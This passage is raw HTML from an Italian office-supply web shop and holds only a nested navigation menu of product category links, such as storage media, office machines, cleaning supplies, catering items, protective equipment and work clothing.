category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a 